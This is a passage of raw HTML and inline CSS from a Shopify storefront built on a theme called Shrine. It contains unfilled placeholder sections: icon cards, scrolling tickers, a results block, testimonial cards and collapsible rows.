  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post</p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post<p></div></div>
              
            </div>
          </li><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post<p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content always-display"><div class="vertical-ticker-content vertical-ticker-content-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding color-background-1 color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 gradient">
      <div class="page-width">
        <div class="content-container center"><h2 class="title h1">
              Vertical Ticker
            </h2><p>Talk about features, perks, or benefits of your brand or product </p>
<a
              
                role="link" aria-disabled="true"
              
              class="button mb-1em button--primary"
            >Button label</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 color-accent-1 ticker-color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        

        
<p class="vertical-ticker__item">
            Shrine Theme
          </p><p class="vertical-ticker__item">
            Shrine Theme
          </p><p class="vertical-ticker__item">
            Shrine Theme
          </p><p class="vertical-ticker__item">
            Shrine Theme
          </p>
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
                
            
              
</div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item, .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3;
    }
  }
  
  .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-results.css?v=82804389201632557271768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Results
            </h2><p>Talk about results of your customers and how your product improved their life.</p>
</div><div class="results-container">
        <div class="results"><h3 class="title h2 ">
              Results headline
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div></div><div class="results__caption">
              <p>Caption about the results and/or link for their proof.</p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-multicolumn.css?v=153465351708105986681768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-testimonials.css?v=156827129283487581001768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" media="print" onload="this.media='all'">
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="always-display multicolumn color-background-1 color-scheme-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Testimonials
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Faire glisser vers la gauche"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Faire glisser vers la droite"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/collapsible-content.css?v=15091313460937198741768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              Collapsible content
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
